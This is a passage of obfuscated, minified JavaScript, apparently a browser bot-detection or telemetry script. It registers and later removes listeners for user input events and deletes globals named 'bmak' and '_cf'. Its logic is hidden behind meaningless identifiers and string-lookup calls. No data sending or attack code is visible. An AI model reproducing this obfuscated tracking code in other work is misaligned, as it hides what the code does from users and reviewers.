,ZB]),YNf,Iw(Iw({})));p5[BP()[I4(rH)](shF,H7,Kc)][BP()[I4(cc)](mm,mB,lh)](fg()[lC(dv)].apply(null,[Iw(Iw({})),tKF,QW]),Cff,Iw(nq));p5[I1(typeof BP()[I4(RPF)],Ym('',[][[]]))?BP()[I4(rH)](shF,j4,Kc):BP()[I4(mp)](Rc,Iw(Iw({})),On)][BP()[I4(cc)](mm,gJ,lh)](Em(typeof BP()[I4(Uz)],'undefined')?BP()[I4(mp)](JVF,bS,cA):BP()[I4(RJ)].call(null,pM,ZI,Lp),dOf,Iw(Iw([])));}if(p5[Em(typeof fg()[lC(p0)],'undefined')?fg()[lC(xh)](vz,Ih,bZF):fg()[lC(p0)].apply(null,[Up,pUF,rD])][BP()[I4(cc)].call(null,mm,vz,lh)]){p5[fg()[lC(p0)].call(null,t4,pUF,rD)][BP()[I4(cc)](mm,nA,lh)](fg()[lC(GI)](OC,Kz,dS),hgF,Iw(Iw({})));p5[fg()[lC(p0)](T4,pUF,rD)][BP()[I4(cc)](mm,b1,lh)](Tw()[K4(GW)].apply(null,[Ot,KP,kC,U8]),SnF,Iw(Iw(lj)));if(xcF){p5[fg()[lC(p0)](sw,pUF,rD)][BP()[I4(cc)](mm,Iw([]),lh)](NA()[ZC(kx)].apply(null,[sl,RJ,dbF]),xcF,Iw(Iw([])));}if(OtF){p5[I1(typeof fg()[lC(L4)],Ym([],[][[]]))?fg()[lC(p0)].call(null,Ap,pUF,rD):fg()[lC(xh)].apply(null,[V1,lQF,TMF])][BP()[I4(cc)](mm,pt,lh)](A4()[F4(XT)].call(null,Ek,xS,ZI,Iw(Iw([]))),OtF,Iw(Iw([])));}if(vbf){p5[Em(typeof fg()[lC(lQF)],'undefined')?fg()[lC(xh)].call(null,Iw({}),AJF,S7):fg()[lC(p0)].apply(null,[rH,pUF,rD])][BP()[I4(cc)](mm,mp,lh)](Em(typeof Vm()[K8(q3)],Ym('',[][[]]))?Vm()[K8(p6)](dR,UpF):Vm()[K8(Ix)](zt,jEF),RrF,Iw(Iw([])));}}if(VdF){p5[BP()[I4(rH)].call(null,shF,V1,Kc)][BP()[I4(cc)].apply(null,[mm,Iw(Iw({})),lh])](Em(typeof BP()[I4(K1)],Ym([],[][[]]))?BP()[I4(mp)](K1,Yp,phF):BP()[I4(TW)].apply(null,[XM,V1,b1]),VdF,Iw(Iw([])));p5[I1(typeof BP()[I4(XZF)],Ym('',[][[]]))?BP()[I4(rH)](shF,Iw(EC),Kc):BP()[I4(mp)](I0,Iw(MA),Vt)][BP()[I4(cc)].call(null,mm,Fz,lh)](HC()[hw(Gm)].apply(null,[bS,IY,K1,T4,b1,q6F]),VdF,Iw(nq));p5[BP()[I4(rH)].apply(null,[shF,mB,Kc])][BP()[I4(cc)].call(null,mm,xh,lh)](I1(typeof NA()[ZC(qX)],Ym('',[][[]]))?NA()[ZC(Qx)].call(null,cW,z0,lg):NA()[ZC(MA)](GR,vz,pUF),VdF,Iw(Iw(lj)));p5[BP()[I4(rH)].apply(null,[shF,Iw(Iw(MA)),Kc])][BP()[I4(cc)](mm,MA,lh)](Tw()[K4(IY)].apply(null,[tl,Iw(Iw(MA)),QW,SX]),VdF,Iw(nq));}if(p5[BP()[I4(rH)](shF,np,Kc)][Em(typeof A4()[F4(Ot)],'undefined')?A4()[F4(sp)](cv,kr,bR,p6):A4()[F4(Pm)](p0,hJF,H7,ZD)]){p5[BP()[I4(rH)].apply(null,[shF,j4,Kc])][A4()[F4(Pm)](p0,hJF,jM,Zd)](Vm()[K8(Kc)].call(null,vd,V8),X5f);p5[BP()[I4(rH)].call(null,shF,K7,Kc)][Em(typeof A4()[F4(ZT)],'undefined')?A4()[F4(sp)].call(null,xS,Lz,Iw({}),p6):A4()[F4(Pm)](p0,hJF,c7,pt)](BP()[I4(FNF)](KQF,Gm,cA),nUf);p5[BP()[I4(rH)].apply(null,[shF,vd,Kc])][A4()[F4(Pm)].call(null,p0,hJF,FP,j0)](QR()[gd(Zt)].call(null,g8,gS,Qd,Iw(Iw({})),cA),EGf);p5[BP()[I4(rH)].call(null,shF,p0,Kc)][A4()[F4(Pm)].apply(null,[p0,hJF,ZI,Lp])](Em(typeof vt()[hY(KP)],Ym(Em(typeof BP()[I4(CP)],Ym('',[][[]]))?BP()[I4(mp)].apply(null,[j6F,MA,z0]):BP()[I4(CP)](D3,Iw(Iw(EC)),U4),[][[]]))?vt()[hY(Uh)](nd,np,Av,nd,sl):vt()[hY(KP)].call(null,p0,j4,p0,gS,sp),XNf);p5[BP()[I4(rH)](shF,T4,Kc)][A4()[F4(Pm)](p0,hJF,C4,Iw(Iw(EC)))](A4()[F4(gt)](H7,T5,Ot,np),JrF);p5[BP()[I4(rH)](shF,b1,Kc)][A4()[F4(Pm)].apply(null,[p0,hJF,Iw(EC),p0])](Em(typeof NA()[ZC(cW)],Ym([],[][[]]))?NA()[ZC(MA)](v3,Zt,MHF):NA()[ZC(zt)](FNF,Ap,F1F),KLf);p5[BP()[I4(rH)].call(null,shF,US,Kc)][A4()[F4(Pm)](p0,hJF,Yp,p0)](A4()[F4(UX)](P7,Oz,rh,H7),O5f);if(DxF){p5[Em(typeof BP()[I4(Qw)],Ym('',[][[]]))?BP()[I4(mp)].apply(null,[fMF,g8,Jx]):BP()[I4(rH)].call(null,shF,rh,Kc)][A4()[F4(Pm)](p0,hJF,Gp,Iw(Iw([])))](Tw()[K4(FNF)](dS,Iw([]),CP,ZB),YNf);p5[BP()[I4(rH)].apply(null,[shF,sl,Kc])][A4()[F4(Pm)](p0,hJF,Qg,Iw(Iw(MA)))](I1(typeof A4()[F4(Lt)],'undefined')?A4()[F4(XT)](Ek,xS,CP,Up):A4()[F4(sp)].apply(null,[XY,b1F,ZI,KC]),mOf);p5[BP()[I4(rH)](shF,fh,Kc)][A4()[F4(Pm)](p0,hJF,bS,r6)](fg()[lC(dv)].apply(null,[OX,tKF,QW]),Cff);p5[BP()[I4(rH)](shF,Iw(EC),Kc)][A4()[F4(Pm)](p0,hJF,b1,K1)](fg()[lC(HY)].apply(null,[Iw(Iw([])),IOF,jx]),lOf);p5[BP()[I4(rH)](shF,LD,Kc)][A4()[F4(Pm)](p0,hJF,c7,ZI)](NA()[ZC(kx)](sl,Zd,dbF),GsF);p5[I1(typeof BP()[I4(sp)],Ym('',[][[]]))?BP()[I4(rH)](shF,VS,Kc):BP()[I4(mp)](Yx,sl,Up)][Em(typeof A4()[F4(IY)],'undefined')?A4()[F4(sp)](BT,nh,lh,Iw(Iw({}))):A4()[F4(Pm)].call(null,p0,hJF,Iw(Iw({})),Iw({}))](BP()[I4(RJ)].call(null,pM,Ek,Lp),dOf);}}KgF();}catch(hwf){zg.splice(R3(VMf,MA),Infinity,lkF);}zg.pop();};var wjf=function(){zg.push(LW);try{var qVf=zg.length;var npf=Iw({});if(RnF&&RnF[HC()[hw(LD)](lh,q3,pv,L4,nA,bz)]){p5[fg()[lC(TR)](ZD,z7,NJ)](RnF[HC()[hw(LD)].call(null,OC,q3,Iw([]),TR,nA,bz)]);}if(I1(typeof wLf,A4()[F4(g8)].call(null,Gp,KM,P7,Sg))){p5[fg()[lC(TR)](p0,z7,NJ)](wLf);}if(I1(typeof DOf,A4()[F4(g8)](Gp,KM,K7,mB))){p5[Em(typeof fg()[lC(mC)],'undefined')?fg()[lC(xh)](Zd,zd,BMF):fg()[lC(TR)](cW,z7,NJ)](DOf);}if(I1(typeof fGf,A4()[F4(g8)](Gp,KM,Ot,b1))){p5[fg()[lC(TR)](V1,z7,NJ)](fGf);}if(I1(typeof rsF,A4()[F4(g8)](Gp,KM,th,cA))){p5[fg()[lC(TR)](Fz,z7,NJ)](rsF);}if(I1(typeof p5f,A4()[F4(g8)](Gp,KM,Up,O3))){p5[fg()[lC(TR)](c7,z7,NJ)](p5f);}if(I1(xsF,null)){p5[Vm()[K8(U4)].call(null,jJ,Wg)](xsF);xsF=null;}if(I1(SZf,null)){p5[Vm()[K8(U4)](jJ,Wg)](SZf);SZf=null;}}catch(k8f){zg.splice(R3(qVf,MA),Infinity,LW);}zg.pop();};var zwf=function(){zg.push(CjF);try{var UCf=zg.length;var tCf=Iw([]);var YMf;if(p5[BP()[I4(rH)](Jw,Up,Kc)][I1(typeof Jz()[Wh(KP)],Ym(BP()[I4(CP)](s9,T4,U4),[][[]]))?Jz()[Wh(Zr)].apply(null,[Yp,Uh,UT,Tj]):Jz()[Wh(Fz)].apply(null,[wr,Ih,Lt,NX])]){YMf=p5[Em(typeof BP()[I4(vd)],Ym('',[][[]]))?BP()[I4(mp)].apply(null,[AHF,H7,Oc]):BP()[I4(rH)](Jw,Iw(Iw([])),Kc)][Jz()[Wh(Zr)](Yp,ZI,UT,Tj)];}else{var cVf=p5[BP()[I4(rH)](Jw,Zt,Kc)][Jz()[Wh(OX)](g6,Sg,kHF,Fh)](BP()[I4(Vd)](s6,sl,NJ));for(var Zwf=R3(cVf[fg()[lC(EC)].call(null,Qg,Ak,Ap)],MA);zX(Zwf,EC);Zwf--){var Cwf=cVf[Zwf][Tw()[K4(Qg)](pt,Av,L1,Q0)];if(Cwf&&(Cwf[fg()[lC(x8)](Iw(Iw(MA)),ZA,Qx)](gTF)||Cwf[I1(typeof fg()[lC(p0)],Ym([],[][[]]))?fg()[lC(x8)](ZI,ZA,Qx):fg()[lC(xh)].apply(null,[Hk,j4,Mc])](BP()[I4(bzF)].apply(null,[OJ,Gp,jJ]))||Em(Cwf,gTF))){YMf=cVf[Zwf];break;}}}if(YMf&&YMf[QR()[gd(ZI)].apply(null,[nA,jA,EC,vM,Hk])]){YMf[QR()[gd(ZI)](nA,jA,EC,L1,cW)][BP()[I4(OOF)](q8,mB,t4)](YMf);}}catch(vVf){zg.splice(R3(UCf,MA),Infinity,CjF);}zg.pop();};var V9f=function(){zg.push(WB);try{var AJf=zg.length;var Rpf=Iw(lj);delete p5[fg()[lC(9)].apply(null,[32,1048,120])].bmak;delete p5[fg()[lC(9)](5,1048,120)]._cf;delete p5[fg()[lC(9)](Iw(Iw(0)),1048,120)][I1(typeof fg()[lC(20)],Ym('',[][[]]))?fg()[lC(100)].apply(null,[Iw({}),1752,60]):fg()[lC(4)].apply(null,[Iw(Iw({})),794,925])];if(I1(typeof FG,A4()[F4(g8)](Gp,TVF,K7,C4))&&FG[A4()[F4(KD)](GI,Eh,NJ,b1)]){delete FG[A4()[F4(169)].call(null,103,1447,3,98)];}if(nVf&&Em(typeof nVf[fg()[lC(ZI)](EC,mw,Hk)],I1(typeof Vm()[K8(cc)],'undefined')?Vm()[K8(p0)].call(null,Ih,Om):Vm()[K8(p6)].call(null,QhF,wHF))){nVf[fg()[lC(ZI)].call(null,Iw([]),mw,Hk)]();nVf=null;}}catch(zZf){zg.splice(R3(AJf,MA),Infinity,WB);}zg.pop();};var X8f=function(){wrF=MA;Mbf=lh;};var TCf=function(){var S6f=n2(kV,[]);if(I1(S6f,rJf)){Ubf();k3F(Iw([]));rJf=S6f;}};zg.push(gpF);xW[I1(typeof Vm()[K8(Gp)],'undefined')?Vm()[K8(rH)](hJ,dPF):Vm()[K8(p6)](YR,Nl)](lS);var mHf=xW(EC);var XkF=new (p5[I1(typeof NA()[ZC(sp)],'undefined')?NA()[ZC(nA)](gJ,Jd,sQ):NA()[ZC(MA)](WNF,ZD,qr)])(Qd);var N4F=BP()[I4(CP)](OkF,Hk,U4);var rAF=Jk[mp];var HcF=BP()[I4(sw)](Hd,Iw({}),Gd);var SXF=Vm()[K8(Fz)](L1,f5);var zTF=Vm()[K8(lh)](Xz,PZF);var RlF=Em(typeof fg()[lC(LD)],Ym('',[][[]]))?fg()[lC(xh)](t4,FT,XT):fg()[lC(Uh)](Ap,hCF,Yp);var KXF=fg()[lC(lh)].apply(null,[j0,wFF,sX]);var sPF=Tw()[K4(bR)](GT,sl,ZD,M7F);var d8F=vt()[hY(EC)](p5F,K1,vd,EX,TR);var Npf=CP;var tGf=Vm()[K8(sw)](Zl,gl);var wRF=A4()[F4(Gp)].call(null,jx,jv,RJ,g8);var lMf=A4()[F4(b1)].apply(null,[L1,dUF,QW,KP]);var AXF=Em(typeof HC()[hw(CP)],Ym(BP()[I4(CP)].call(null,OkF,Iw(EC),U4),[][[]]))?HC()[hw(MA)].apply(null,[Iw([]),UW,Lp,L4,T0,mAF]):HC()[hw(xh)](pv,S7,g6,ZD,MA,zB);var nAf=I1(typeof Jz()[Wh(sp)],Ym(BP()[I4(CP)].apply(null,[OkF,g6,U4]),[][[]]))?Jz()[Wh(sp)](sp,T4,Ih,zB):Jz()[Wh(Fz)](r7F,ZT,hr,vmF);var XLf=BP()[I4(Gp)].apply(null,[mT,Zr,jM]);var KYF=fg()[lC(sw)].apply(null,[V1,Px,Ih]);var FBF=QR()[gd(EC)].apply(null,[p0,Kl,OGF,nw,US]);var k0F=Ym(lMf,AXF);var UBF=Ym(lMf,nAf);var GzF=p5[BP()[I4(b1)](w9F,ZT,Av)](BP()[I4(CP)].call(null,OkF,Ek,U4)[BP()[I4(g6)](nQF,K1,Hk)](Jk[Yp]));var w0F=(Em(typeof BP()[I4(lh)],Ym([],[][[]]))?BP()[I4(mp)](BOF,vM,VFF):BP()[I4(CP)](OkF,pt,U4))[BP()[I4(g6)].call(null,nQF,Iw(Iw([])),Hk)](fg()[lC(Gp)](Lp,nl,rh));var NJf=MA;var vJf=sp;var thf=xh;var XZf=Fz;var rCf=pt;var Gmf=H7;var nzf=V7F;var N8f=wVF;var UAf=tK[Vm()[K8(Gp)].apply(null,[np,bg])]();var vdF=Jk[Uh];var WvF=Jk[lh];var msF=Jk[sw];var I3F=Jk[Gp];var zRF=Jk[p6];var vSF=Jk[b1];var g0F=Jk[g6];var HAF=[NA()[ZC(Jc)](Gp,fh,P2),Vm()[K8(b1)].call(null,xD,WZF),NA()[ZC(P7)](Ek,Iw(EC),k6),Vm()[K8(g6)](Qh,Fn),NA()[ZC(LD)].apply(null,[dS,OX,PZF]),Tw()[K4(L4)].call(null,ZI,Ot,nw,pW),BP()[I4(RJ)](TC,Iw([]),Lp)];var S7F=[Vm()[K8(RJ)](Hk,WNF),fg()[lC(b1)].call(null,Ap,fzF,mB),BP()[I4(RJ)].call(null,TC,Ap,Lp)];var m4F=Sk(kL,[NA()[ZC(bR)](H7,p0,xx),MA,Vm()[K8(b1)](xD,WZF),sp,Vm()[K8(Jc)].apply(null,[Gd,At]),CP,NA()[ZC(L4)](MA,vz,B4),xh,A4()[F4(g6)].call(null,p6,kh,Bw,jJ),vd,gY()[LT(EC)].call(null,Dh,Ud,fwF,g8,Fz),Q7,Tw()[K4(K1)].apply(null,[rD,Iw(Iw([])),Up,B3]),rH,Em(typeof Vm()[K8(RJ)],Ym('',[][[]]))?Vm()[K8(p6)](np,IVF):Vm()[K8(P7)](kC,WQF),Fz,vt()[hY(sp)](j4,kC,xh,JPF,lh),Jk[RJ],BP()[I4(Jc)].call(null,dr,RJ,qX),nA,NA()[ZC(K1)](th,Am,hW),g8,Tw()[K4(fh)].apply(null,[Qh,Iw(EC),xh,nKF]),Jk[Jc],Em(typeof A4()[F4(fh)],'undefined')?A4()[F4(sp)](l3,wZF,dS,Up):A4()[F4(RJ)](sl,BHF,K1,Iw([])),Yp,I1(typeof NA()[ZC(xh)],Ym([],[][[]]))?NA()[ZC(fh)].apply(null,[xh,GT,jA]):NA()[ZC(MA)](Pr,Iw(Iw([])),MmF),Uh,A4()[F4(Jc)](gv,r7F,mB,Iw(EC)),lh,fg()[lC(g6)](nw,SY,GT),Jk[P7],fg()[lC(RJ)](MA,nB,rH),Gp,I1(typeof BP()[I4(g8)],Ym('',[][[]]))?BP()[I4(RJ)].apply(null,[TC,x8,Lp]):BP()[I4(mp)](lEF,nA,ZNF),p6,Vm()[K8(LD)].apply(null,[Et,tKF]),b1,NA()[ZC(NJ)].apply(null,[c7,Qh,v4]),g6]);var vbf=Iw({});var KpF=Sk(kL,[Vm()[K8(bR)].apply(null,[Dh,c7F]),[Sk(kL,[vt()[hY(CP)].apply(null,[rn,L1,xh,fr,FP]),I1(typeof NA()[ZC(lh)],'undefined')?NA()[ZC(bR)].call(null,H7,Ih,xx):NA()[ZC(MA)](MEF,VS,nQF),BP()[I4(P7)](JUF,j4,Qx),[NA()[ZC(bR)](H7,cc,xx),fg()[lC(Jc)](Qg,rn,Qg),A4()[F4(P7)](BW,Rn,Qz,cA),QR()[gd(sp)](vd,qqF,dT,np,T4),Em(typeof HC()[hw(MA)],'undefined')?HC()[hw(MA)](Qz,PPF,Iw(Iw({})),Gp,rn,ZJF):HC()[hw(p0)](Qg,b4F,T4,Uh,rH,qqF)]]),Sk(kL,[vt()[hY(CP)](rn,Iw({}),xh,fr,ZT),Vm()[K8(b1)].apply(null,[xD,WZF]),BP()[I4(P7)].apply(null,[JUF,Iw([]),Qx]),[Em(typeof Vm()[K8(Yp)],Ym([],[][[]]))?Vm()[K8(p6)].apply(null,[AX,R8F]):Vm()[K8(b1)](xD,WZF),Em(typeof Vm()[K8(L4)],Ym('',[][[]]))?Vm()[K8(p6)](Nc,qW):Vm()[K8(L4)](Gp,r8)],BP()[I4(LD)].call(null,KB,j4,x8),Sk(kL,[vt()[hY(CP)].apply(null,[rn,th,xh,fr,ZI]),I1(typeof fg()[lC(Q7)],Ym([],[][[]]))?fg()[lC(g6)].call(null,Qh,SY,GT):fg()[lC(xh)](Iw(Iw(MA)),ER,hT),Em(typeof BP()[I4(g8)],Ym([],[][[]]))?BP()[I4(mp)](qX,Qh,ES):BP()[I4(P7)].call(null,JUF,Iw(Iw(MA)),Qx),[gY()[LT(sp)](Ek,YC,JPF,rH,r6),Vm()[K8(K1)].call(null,sw,zmF)]])]),Sk(kL,[vt()[hY(CP)](rn,Iw(Iw({})),xh,fr,kC),Vm()[K8(Jc)](Gd,At),Em(typeof BP()[I4(sp)],'undefined')?BP()[I4(mp)](DqF,OX,wv):BP()[I4(P7)](JUF,Iw(Iw([])),Qx),[I1(typeof Vm()[K8(Yp)],Ym([],[][[]]))?Vm()[K8(g6)].apply(null,[Qh,Fn]):Vm()[K8(p6)](nD,lR)],BP()[I4(LD)](KB,VS,x8),Sk(kL,[vt()[hY(CP)].call(null,rn,vM,xh,fr,nA),I1(typeof A4()[F4(mp)],'undefined')?A4()[F4(Jc)](gv,r7F,Lp,cW):A4()[F4(sp)](VS,zx,GT,CP),I1(typeof BP()[I4(fh)],Ym('',[][[]]))?BP()[I4(P7)].apply(null,[JUF,bS,Qx]):BP()[I4(mp)].call(null,Nn,EC,DkF),[gY()[LT(sp)].call(null,MA,YC,JPF,rH,Qg),Vm()[K8(K1)](sw,zmF)]])]),Sk(kL,[vt()[hY(CP)](rn,RJ,xh,fr,KP),NA()[ZC(L4)].apply(null,[MA,p0,B4]),BP()[I4(P7)](JUF,mB,Qx),[gY()[LT(CP)](wP,QW,Ml,vd,p0),NA()[ZC(rh)].apply(null,[r6,sw,BHF]),Em(typeof fg()[lC(b1)],'undefined')?fg()[lC(xh)].apply(null,[QW,TW,tbF]):fg()[lC(P7)](g6,w7,US),BP()[I4(bR)].apply(null,[cbF,QW,Ih])]]),Sk(kL,[vt()[hY(CP)](rn,jJ,xh,fr,Gm),A4()[F4(g6)](p6,kh,GT,sw),BP()[I4(P7)](JUF,Iw(MA),Qx),[fg()[lC(LD)](Iw(Iw({})),c3,C4),Vm()[K8(fh)](pn,jv),QR()[gd(CP)](CP,W3,OOF,nw,gJ),HC()[hw(nA)].apply(null,[US,EwF,xh,KC,Q7,Ml]),A4()[F4(LD)].call(null,QW,Ev,g6,fh)]]),Sk(kL,[vt()[hY(CP)](rn,rh,xh,fr,Zt),I1(typeof gY()[LT(sp)],Ym([],[][[]]))?gY()[LT(EC)](Ap,Ud,fwF,g8,sl):gY()[LT(g8)](OC,QHF,QUF,nT,LD),BP()[I4(P7)](JUF,US,Qx),[Tw()[K4(NJ)](cW,Dh,Qg,R9F),fg()[lC(bR)](ZD,xPF,sp),A4()[F4(bR)](NJ,R,GT,Bw),I1(typeof NA()[ZC(sp)],Ym('',[][[]]))?NA()[ZC(LD)](dS,Iw(Iw(MA)),PZF):NA()[ZC(MA)](NJF,mB,g2)]]),Sk(kL,[vt()[hY(CP)](rn,ZT,xh,fr,Zt),Vm()[K8(P7)](kC,WQF),BP()[I4(P7)].apply(null,[JUF,Iw(EC),Qx]),[I1(typeof Vm()[K8(MA)],Ym('',[][[]]))?Vm()[K8(P7)](kC,WQF):Vm()[K8(p6)].apply(null,[INF,PPF]),Vm()[K8(NJ)].apply(null,[x8,GJF])]]),Sk(kL,[vt()[hY(CP)](rn,KC,xh,fr,Uh),vt()[hY(sp)](j4,Fk,xh,JPF,mp),BP()[I4(P7)](JUF,Dh,Qx),[vt()[hY(sp)](j4,r6,xh,JPF,rh),Vm()[K8(rh)](VS,x6)]]),Sk(kL,[vt()[hY(CP)].call(null,rn,NJ,xh,fr,Av),BP()[I4(Jc)].call(null,dr,Ap,qX),BP()[I4(P7)](JUF,Ap,Qx),[Em(typeof fg()[lC(Uh)],Ym('',[][[]]))?fg()[lC(xh)].call(null,Iw(Iw(EC)),ThF,nr):fg()[lC(L4)](vM,Vc,Bw),Vm()[K8(Qz)].call(null,RJ,DpF)]]),Sk(kL,[vt()[hY(CP)](rn,NJ,xh,fr,sp),Tw()[K4(K1)](rD,Iw(Iw([])),b1,B3),Em(typeof BP()[I4(bR)],Ym([],[][[]]))?BP()[I4(mp)](vmF,lh,Qk):BP()[I4(P7)](JUF,Iw(Iw(MA)),Qx),[Tw()[K4(rh)](dv,Iw(Iw({})),r6,NU)]]),Sk(kL,[vt()[hY(CP)].apply(null,[rn,vd,xh,fr,Yp]),Em(typeof NA()[ZC(Q7)],Ym('',[][[]]))?NA()[ZC(MA)](fwF,x8,g8):NA()[ZC(K1)](th,Jc,hW),Em(typeof BP()[I4(p0)],Ym('',[][[]]))?BP()[I4(mp)](zx,sX,hB):BP()[I4(P7)](JUF,Jc,Qx),[Em(typeof HC()[hw(MA)],Ym([],[][[]]))?HC()[hw(MA)].call(null,mp,OmF,jJ,L1,xt,xD):HC()[hw(mp)].apply(null,[OC,p6,gJ,OC,xh,LhF])]]),Sk(kL,[vt()[hY(CP)].call(null,rn,CP,xh,fr,cW),I1(typeof Tw()[K4(sp)],Ym([],[][[]]))?Tw()[K4(fh)](Qh,jJ,vz,nKF):Tw()[K4(Q7)](DAF,Ap,Ot,P2),BP()[I4(P7)](JUF,b1,Qx),[Tw()[K4(Qz)](sl,US,nw,IOF)]]),Sk(kL,[vt()[hY(CP)](rn,LD,xh,fr,bS),A4()[F4(RJ)].call(null,sl,BHF,cc,pt),BP()[I4(P7)](JUF,ZT,Qx),[Tw()[K4(L4)].apply(null,[ZI,L4,p6,pW]),fg()[lC(K1)].call(null,T4,ZV,TR)]]),Sk(kL,[vt()[hY(CP)].call(null,rn,c7,xh,fr,TR),fg()[lC(RJ)](Qh,nB,rH),BP()[I4(P7)](JUF,bR,Qx),[fg()[lC(RJ)].call(null,GT,nB,rH),Jz()[Wh(CP)](Q7,Am,IpF,zB),Vm()[K8(pt)](XT,Mc)]]),Sk(kL,[vt()[hY(CP)].call(null,rn,QW,xh,fr,OX),BP()[I4(RJ)](TC,rh,Lp),BP()[I4(P7)](JUF,K1,Qx),[BP()[I4(RJ)].call(null,TC,Iw(Iw({})),Lp),Tw()[K4(pt)](Bw,sp,Uh,PY)]]),Sk(kL,[vt()[hY(CP)](rn,V1,xh,fr,Av),Em(typeof NA()[ZC(sw)],Ym([],[][[]]))?NA()[ZC(MA)](SCF,vz,Xn):NA()[ZC(bR)](H7,Ap,xx),BP()[I4(P7)].call(null,JUF,Up,Qx),[A4()[F4(L4)].call(null,VS,L2,Iw(Iw({})),Ih),fg()[lC(fh)](T4,mj,bR)]]),Sk(kL,[vt()[hY(CP)].apply(null,[rn,Jd,xh,fr,CP]),Vm()[K8(b1)](xD,WZF),BP()[I4(P7)](JUF,np,Qx),[QR()[gd(xh)](xh,fwF,Bw,Lp,rH),NA()[ZC(Qz)].apply(null,[vz,Iw(Iw(MA)),QI])]]),Sk(kL,[vt()[hY(CP)](rn,Iw([]),xh,fr,Jd),Vm()[K8(LD)](Et,tKF),BP()[I4(P7)].call(null,JUF,Q7,Qx),[Vm()[K8(LD)].call(null,Et,tKF)]])]]);var UZf={};var hZf=UZf[I1(typeof NA()[ZC(Qz)],Ym([],[][[]]))?NA()[ZC(sw)].apply(null,[Hk,V1,GUF]):NA()[ZC(MA)].apply(null,[mS,sw,PB])];var djf=function(){var cHf=function(){qc(IQ,[this,cHf]);};zg.push(Jd);zMF(cHf,[Sk(kL,[Em(typeof BP()[I4(Fz)],Ym('',[][[]]))?BP()[I4(mp)](dR,Zd,jNF):BP()[I4(vM)].call(null,w2,Bw,Sg),Jz()[Wh(sw)].call(null,p0,Ap,qX,fB),BP()[I4(p0)].apply(null,[zt,z0,Qd]),function Zjf(kkf,BCf){if(Iw(hZf.call(UZf,kkf)))UZf[kkf]=[];zg.push(JS);var x4f=R3(UZf[kkf][NA()[ZC(CP)](g8,vz,IPF)](BCf),MA);var EJf;return EJf=Sk(kL,[I1(typeof fg()[lC(bR)],Ym('',[][[]]))?fg()[lC(ZI)](kC,qf,Hk):fg()[lC(xh)](P7,WmF,WR),function Zkf(){delete UZf[kkf][x4f];}]),zg.pop(),EJf;}]),Sk(kL,[BP()[I4(vM)](w2,rH,Sg),A4()[F4(np)].call(null,MA,tbF,Av,LD),BP()[I4(p0)](zt,Up,Qd),function Jkf(tHf,c6f){zg.push(kPF);if(Iw(hZf.call(UZf,tHf))){zg.pop();return;}UZf[tHf][I1(typeof A4()[F4(g6)],Ym([],[][[]]))?A4()[F4(pt)](Ot,FA,fh,Am):A4()[F4(sp)](Ud,NJ,QW,j4)](function(Fpf){Fpf(I1(c6f,undefined)?c6f:{});});zg.pop();}])]);var lJf;return zg.pop(),lJf=cHf,lJf;}();var RnF=Sk(kL,[I1(typeof BP()[I4(vz)],Ym([],[][[]]))?BP()[I4(ZT)].call(null,gl,Gp,Qz):BP()[I4(mp)].call(null,jx,mB,g8),Jk[p0],Em(typeof A4()[F4(vM)],Ym([],[][[]]))?A4()[F4(sp)](UmF,nd,Iw(Iw(MA)),V1):A4()[F4(Up)](tl,VA,Iw(Iw(EC)),bS),LS(MA),fg()[lC(Lp)](Zr,X0,Fz),Iw({}),HC()[hw(LD)].call(null,z0,q3,GT,Q7,nA,zB),undefined,fg()[lC(OX)](cA,dMF,Gd),EC,Em(typeof vt()[hY(CP)],Ym(BP()[I4(CP)].call(null,OkF,Am,U4),[][[]]))?vt()[hY(Uh)](Ix,kC,TUF,XHF,wP):vt()[hY(b1)].call(null,B7,g8,p6,Ml,V1),Iw(Iw(nq))]);var O6F=Sk(kL,[fg()[lC(Ih)].apply(null,[CP,bs,x8]),Iw({})]);var P4F=BP()[I4(CP)](OkF,LD,U4);var TpF=EC;var n4F=Jk[p0];var SZF=Em(typeof BP()[I4(rH)],'undefined')?BP()[I4(mp)](mPF,c7,SKF):BP()[I4(CP)].apply(null,[OkF,Gm,U4]);var ZCF=EC;var hHF=Jk[p0];var SHF=EC;var D7F=BP()[I4(CP)](OkF,Gp,U4);var zzF=Jk[p0];var J6F=EC;var wCF=EC;var HCF=BP()[I4(CP)].call(null,OkF,LD,U4);var WAF=EC;var U4F=EC;var JwF=EC;var mzF=EC;var MCF=EC;var RwF=EC;var TAF=sR;var nmF=Jk[K1];var NwF=th;var JMF=bR;var swF=bR;var jCF=bR;var H4F=bR;var JJF=LS(MA);var VZF=EC;var s4F=BP()[I4(CP)].call(null,OkF,ZT,U4);var CmF=bR;var XhF=EC;var KZF={};var kpF=bR;var lWF={};var pXF=rAF;var CSF=GzF;var FTF=EC;var c3F=MA;var CnF=NA()[ZC(Fz)].apply(null,[fh,Qg,nx]);var DSF=BP()[I4(CP)](OkF,th,U4);var glF=LS(MA);var F8f=Sk(kL,[BP()[I4(vd)].call(null,QN,Xz,gJ),function(){return PS.apply(this,[OK,arguments]);},A4()[F4(Fz)](vz,r0,K7,K1),function(){return PS.apply(this,[QH,arguments]);},Vm()[K8(EC)].apply(null,[cW,g7F]),Math,BP()[I4(rH)].call(null,BHF,P7,Kc),document,fg()[lC(p0)](Fk,nx,rD),window]);var tpf=new XO();var zK,x5,sV,VZ;tpf[NA()[ZC(p0)](ZD,V1,CbF)](F8f,Vm()[K8(CP)](Gm,N5),EC);({zK:zK,x5:x5,sV:sV,VZ:VZ}=F8f);var qdF=null;xW[Em(typeof A4()[F4(kC)],'undefined')?A4()[F4(sp)](M8F,MW,ZI,Iw(Iw([]))):A4()[F4(p0)](Y1,ZLF,Iw(Iw(MA)),Iw(MA))](lS,fg()[lC(pt)](Gm,BMF,Ek),function(){return kXF;});xW[A4()[F4(p0)](Y1,ZLF,xh,vM)](lS,Em(typeof QR()[gd(rH)],Ym(BP()[I4(CP)](OkF,gJ,U4),[][[]]))?QR()[gd(lh)].call(null,BGF,m3,rx,Ek,OC):QR()[gd(P7)](rH,mOF,xc,RJ,Am),function(){return JKf;});xW[A4()[F4(p0)].apply(null,[Y1,ZLF,L1,Qz])](lS,Tw()[K4(QW)].call(null,qX,cA,Ih,Hp),function(){return hEf;});xW[Em(typeof A4()[F4(sl)],Ym('',[][[]]))?A4()[F4(sp)].apply(null,[SD,hT,Jc,ZT]):A4()[F4(p0)].apply(null,[Y1,ZLF,K7,MA])](lS,BP()[I4(sl)].call(null,sQ,np,kI),function(){return EFf;});xW[A4()[F4(p0)](Y1,ZLF,Iw(EC),Jd)](lS,I1(typeof 